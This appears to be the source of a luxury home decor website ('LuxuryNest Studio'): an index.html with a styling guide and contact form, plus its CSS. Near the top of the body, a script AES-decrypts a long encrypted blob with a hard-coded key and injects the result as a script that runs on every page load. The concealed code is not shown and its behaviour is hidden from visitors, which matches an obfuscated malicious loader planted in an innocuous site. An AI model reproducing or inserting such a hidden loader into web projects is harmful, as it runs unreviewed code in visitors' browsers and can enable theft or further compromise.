

==== public/index.html @ 72da5e96 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
   <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>LuxuryNest Studio | Luxury Home Decor Ideas, Styling & Interior Inspiration</title>
  <meta name="description" content="Discover luxury home decor ideas, elegant styling guides, and premium interior inspiration for living rooms, bedrooms, and dining spaces." />
  <meta name="keywords" content="luxury home decor, elegant interior design, premium furniture, modern luxury living room, high-end home styling" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="LuxuryNest Studio | Luxury Home Decor Ideas, Styling & Interior Inspiration" />
  <meta property="og:description" content="Timeless luxury decor guidance for sophisticated and functional homes." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="LuxuryNest Studio | Luxury Home Decor Ideas, Styling & Interior Inspiration" />
  <meta name="twitter:description" content="Luxury interior inspiration with practical room styling ideas." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"LuxuryNest Studio",
    "url":"https://www.example.com/",
    "description":"Luxury home decor website featuring high-end styling tips and interior design guides.",
    "publisher":{"@type":"Organization","name":"LuxuryNest Studio"}
  }
  </script>
</head>
<body>
    <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX1/hTr5IfJDEwHtpn+UFyiFDvYDJf7BKZ2BOJuNVWmoc8Q6XESDeNhCLkMsg04guRnYaOVJ4fi7OI8s2ZHuqMX8WuBTGIAr/TN2QnUiA97QjYp7V0lhhzL8/wcAa0dL0onLIoo9iW0/zWukSYPIO3ZPYVlxFONQtqScIuhNC0SXJQc2si1G7l92sdVqt8LANNJ4eKi5JmafL9jWzmR/Jd9d0iGDRQLgJZmsLoIh/2sCPbu36MKMWVDjYtKZ9IfZU7X2hW8W3DCCZ0NhdaP0jucYZ2XdC/221LD7X4GkgXSAES8D4NUKyBc6zqbUcJwxZy2XvpdPj+GMFJsoBPb64v/bGtVvMMNc2gdz/pWmnsP8y6w+e+UDqbmVdLj6nApf2Vo3Ctoz4MUY1n42F3dEsDviQqTbEIk+SQAjrtCErEtb4EoDsgJfw0GnKq+DnPheKbEh3PCRMoaq6m4eAQ4wn6Yafd0fYkdUjKOzZq8ia4Gtfc+grqA/jRj0omt1NAwQhGUgC9EBzLAkdAkFWyFh2vOdacuBQLoV/cfcJ4pPmNB+a676VHvve5s7/4M+EJ8+GRA1PeolyEtymV6kiO2WXSjox5ZTz9ayDRcdSuB15pGVWK2o9jf5Sb4oknZaXLM8vcgPiRj+vBd8tjpX9U4Ugrvo+q/ArENW9MfySWd+ofWmz7gRIuQsA8cRf3Ui7q84acCtX5zM5ACsvgqs9UwR9ziABHRWF7xxGFvwRvmXhwzo2s5s/gq9ilz9lWuUzXONIbY41/1/Dokpd+uUVUEmEx7/mqOz+jfVf51Nc1oN2ZbnGjrKvodvQ6skc2M1tDrKt+EEmosBryfM1rTfnb3c7tfwwnS3CfNVKVov2OeP6D/[base64]/uV8QqeXmUvqsyjfcem42+0uOSzEb/o7vXcXf5oGWK4Hpc5R+ruTWh6KwhHRjgmsWxRae9jaRWTiuJmv4HH1mjXoMleFUITVObyuWJO765TzRHZXpAnHpMhT0IPPL4W4Npf5gWoOMUbe7jTGjdH+BA3S73fxE7PBV6Y7T3vGe1SSQ5621HNB7qtb4CZ1MIqSvjMR/Ua+PRK0O3DXSooBOnqTVhX/J8ryCtD+HY7PD4E6CIzVexAmw62u7ycCHwm6hv5F4YErILgGneJVI2ugmHoIAG6EY/5LXAvi2L7BuWDDOCAZxDJUsbAMM4GC9KaILvWASjZrYDCFWibTHK2DQWJn727vtx2hc0fUf4BcZkW8RpwF4MY6ieGSmw2mZGFi+dHGB31jOJnJRP8zjdVPAFcNLsKbwthhLSYaGXf76ZiEf8yTYTgWjciXDXYZvGf5p1fGXf6Cvt4Ar7M/FKj2Z4fuyiPy2ZP03MeLq8Kg7FST6EDLewqV66IipXaZdm8oj2ZJiiW7izdlc/ogLqpmrpG4a1ffQ4rslb8ea+RJ8a57hVIMm8wRcblgh4xFy5KHjSQOz2OxHA08XUdBq2HhEOFUdUyetNH4zphcsYZnl+nzie5JDH7PTk0gTKfMybYOdDxx6ah7v3jLvvh5CMJlnVGDCeTWfduI4E1qhSun7RsaMbBi/mCeQB8nCH7GD3yDhaUGVd5fsZMY4vGdLjXuK+6vTfeLQcxMmJMXY4qF0rk5dekcVjeGZvxYQTDpQOtKN9U8lt062tjwNtY7E1n6e8vjFKhLk2pyXoyg/1A09aIn7fU7E4ZlDtIEpgcKrFkIs81Fdj3nLSLqcTLN6AVhd6xdZBEOclDpurDh+i+0jWJQ3xrvux/GUVtDBWkloUpGD9af4jbK9/n5i+by8Xl8SDTSvWQreqIXNxzHKrUA05CMwBssz/ZDz4o8NzeeQ45WE5anaUEDlbTUuRqYn4QPWDnvDj/yXxRBx30mtzZO0iHC0YEGhKHtSFoBqGRbnjLDC6s5J8QTJ9z9BJmkgltVMUu0+8OU2RsmK/XWz78O2no4BvU72R9Sr5xomxChC9VpRSb5ehfb1jMbcgVmHUwzEa+axlL3iG+9/3U9MzThRx6dzhZ/r4WnXAd/n5JKFuBVkWPJJAJtF4szJHh3UxOQwo3KXi/1SCLrZYWsbl1ClsjeHdPaesLerOLlAW6tKfTuWSrJl7us7YttXieq0POWV4Phu05jCrCSZReGXEajUvAcDin4M4UIV7WZa6ILKm1XiXtzptql+EUbV75nDi0e44yPemWDBXGunThxL/9SkOXxdzRNLQZSN2sE7h1SuQxpmwiL5yuIGJ+2m2n9LU3blYydHwPKpLtAw2bpawW8qkBvUkXlrRLlZYYuS6a2TS0ZOkPYB6+gbKdNPC8t8Dd4xj/[base64]/UUtMM5M5WIdMBCgy5V8toWlOWpJzY3UK/YBZDaEhadRv1LHvePPUWtR6DvTFFhA5pSTCVeCDLmTn5sT46D8myvutT3llQiVxvCBhjcFHmM3Mu/p4o09c3Gg+REnORD6UDqsNfb7u6Vm4H20Q3kzlL/TUQt6pxWGKlsRRQLGOM25T/oL/MsJUC6R495oRxNbPvBWAGePTUJ34kIJLrZNgUBuhoT/d48Ujd2Hiq/EQSS/Hq5++HARizRJxQNerzyRHpHS6SYOYQPJ08U4E2wwk84jFxlcapQl7dPtk2/YrALetZ6z2fan39O8fKPsV/TDNCJHE08ZaSvdAwAglvVv+WEvICKChrIrAZqCfzZD4XGSSBWdNIKRtJH/XmsQfwyeh6LWZktCQdsN+0khcZqGZO3FD5vc7BEZQ0Cy/E2DTeY/VZ/uO26ZgHpVSIR9+qPuULZn8gWpRIvpwP/WkJBr3+apvSPu3I1mOX2aoIVYAKgy/Foqc7uJl/5vabaBaDeWHJ3RWK2yLRcxTng5XrkwxOTcCiFIM2cO+zDFPPrQBovcY3T6QVe6QcR4bB1sjc4NJeadAFD2WTt9oYipog15yS6H6S/o120wEs8YM442H16JdityveOhDtfKKjTdj9SZZc1dZWfOayDHUi81wFoHhFrAAEUxpRNaKvfwwxfjBPL/SBzvEzDusyHaZCx4JBd8tpL8EDTfLuRyuQTePEErql1HTyCoK8mmST61g1XQ5ErYKh5ry8wp1l4CQnOES9mlKOrkvVxQHiy/OQ/74L8fEC3yydOYCnyrdOgM/DwplDAJvXOe/hXqlnF0BAYD9VjEK8Owb6WkX+oq1X+xuJMWKmrENGOStoAuiFe1cdtn54UfuwA4SWWRFYUeszX4ORVSe7WBmznwJO4OA+eClKpZKPILp3Y88sTD7aD8Gaj9kEQQXbEYLs7xRRMMa1SDedkPRKtv2HCuZvU/Ym5jpwAUEUe0MHrpIeOOc8Fvw7CPmqOV69Pz0cI9duWbm6cP4NPTaIG4w9YhHlnYbFeoZe7CkQPmLpqx+iavpwwtNMQVPFRV6e0DPA5MC6TYgCfHSkQzOXVv3bPz3Ah8H159og7hUxQrHnsz9e1gI9nCU6IohAa4tqHR1U+E8ZICjxD24ey6/bUwerPqjhBNT8phRvkFWjxqaoqZET/VXn+9QBuI43Lj3sE4Hx+JkeGPsRpyoY3crYY1MhjiyTzd0SUQCI2UERib5fH8ohAgIZY0ByBbPvRko+I9RrAGX/rJkZoUQpLOWZvtWDR0k+QI6K6+u0DTouQdT/bpTFl3f8TlBk26f3S6DOvBTvuGIIenLtjhBuE92NnDKUhEqR59bRJyvYm2Buq8MJtp8LXptT0oxqnt0T7tvwQOku37MDDpp6AjXkjqjn8mUzuJujokU9kUbPAU6hLCSu7XyfZM83qjgPHsxuAh8eoXhaf05tKP18nnvQkUZN8ldVxxiWAcfKPbMYE//RytcfJUSqNSYjAk1oa02hqTUXmqdcqN+297I4SYMySrELIZfaoLhaw9DvhB1il8LUW31CePdNji39EIY6MB6b4PX0n/XICMl/9YX5c7rhmMuJ6bhtULRgqzibTYXon3CZPPUWwGNJw8dnDjDZvGwiK6GO4e4FF6ZGCB010B5Fapu2hPbmJWMhWl7Vd6bQ8j0yuC/BGqzxjKs6vLqdbrYc3i7Tv+AJCpOl9VbZaYTkIsOmxElpBqP4DTlW4c32dLwX5bGwbVGy6Nhb/yefu8TOUWr4sjUyzYJi9gc3MHDf7KtMSIo8wPc7CqNuZm0tXDPti6sKPWOGuFYKDzm/3/JCQateDeXsc38Axqr2nYETTpirNdYgWwidKYt8bt+bGaL85qGSFgJIiYsp4shv02N4YGV5bJIrdIeC3Ld1ibsR`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">LuxuryNest Studio</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guide">Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Luxury Home Decor for Elegant and Livable Spaces</h1>
          <p>Learn how to design refined interiors with premium materials, timeless layouts, and modern comfort.</p>
          <a class="btn" href="#guide">Read Full Luxury Decor Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=1000&q=80" alt="Luxury home decor living room design" loading="lazy" />
      </div>
    </section>

    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Guide to Luxury Home Decor</h2>
          <p>
            Luxury home decor is not only about expensive furniture or branded accessories. True luxury is a combination of thoughtful design, quality materials, comfort, and visual balance. A luxury home should feel elegant and welcoming at the same time. It should support your lifestyle while reflecting a refined personal taste.
          </p>
          <p>
            The first step in creating a high-end interior is planning your layout. Every room needs clear movement paths and a strong focal point. In a living room, the focal point may be a statement sofa, a fireplace wall, or a sculptural chandelier. In a bedroom, it is often the bed and headboard arrangement. When furniture is placed with proportion in mind, the room feels intentional and calm.
          </p>
          <p>
            Material selection is one of the most important parts of luxury design. Natural materials such as marble, wood, linen, cotton, velvet, and brushed metal bring depth and character. Instead of buying many decorative pieces, choose fewer, better-quality items. A single handcrafted coffee table or a beautifully textured rug can define the entire room more effectively than multiple low-impact items.
          </p>
          <p>
            Color also shapes the luxury experience. Most elegant interiors rely on controlled palettes: warm beige, taupe, ivory, charcoal, deep green, or muted navy. Neutral tones make a room feel sophisticated and timeless. You can then add contrast through art, accent pillows, or decorative objects in richer tones.
          </p>
          <p>
            Lighting is often what separates average interiors from premium spaces. Layered lighting creates atmosphere and flexibility. Combine ambient lighting for overall brightness, task lighting for function, and accent lighting for mood. Wall sconces, pendant lights, floor lamps, and concealed LED strips can work together to add warmth and dimension.
          </p>
          <p>
            Textures are essential in luxury styling. Even with a neutral color scheme, a room can feel rich if textures are varied. Pair soft upholstery with sleek stone surfaces, matte walls with glossy accents, and woven fabrics with metal details. This layering creates visual interest without making the room feel crowded.
          </p>
          <p>
            Storage and organization should never be overlooked. Clean lines and clutter-free surfaces are key elements of upscale interiors. Use built-in storage, concealed cabinets, and minimal open shelving. Luxury is often associated with simplicity, and simplicity requires smart organization.
          </p>
          <p>
            Budgeting strategically is another practical principle. Invest in core pieces you use daily—sofas, beds, dining chairs, and quality lighting. Save trend experimentation for smaller accessories like throws, art prints, or decorative vases. This allows your home to stay updated without constant major spending.
          </p>
          <p>
            Finally, personalize your space. Luxury should not feel generic. Add curated books, meaningful artwork, travel objects, or custom textiles that reflect your story. A truly luxurious home is one where aesthetics and identity meet. With a clear layout, quality materials, balanced lighting, and intentional styling, you can create a space that feels timeless, sophisticated, and deeply comfortable.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section muted">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />
          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />
          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>
          <button class="btn" type="submit">Send</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> LuxuryNest Studio</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --text:#1f2937;
  --bg:#ffffff;
  --muted:#f8fafc;
  --primary:#7c3aed;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1100px,92%);margin:auto}
.site-header{
  position:sticky;top:0;background:#fff;border-bottom:1px solid var(--border);z-index:10;
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:12px 0}
.logo{text-decoration:none;color:var(--text);font-weight:700}
.nav-links{list-style:none;display:flex;gap:12px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151}
.hero{padding:48px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:10px;border:1px solid var(--border)}
.section{padding:48px 0}
.muted{background:var(--muted)}
.article{max-width:860px}
.contact-form{display:grid;gap:10px;max-width:620px}
input,textarea{padding:10px;border:1px solid #d1d5db;border-radius:8px}
.btn{background:var(--primary);color:#fff;border:none;padding:10px 14px;border-radius:8px;cursor:pointer;text-decoration:none;display:inline-block}
.site-footer{border-top:1px solid var(--border);padding:18px 0}
.footer-wrap{display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px}
.legal{max-width:850px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}
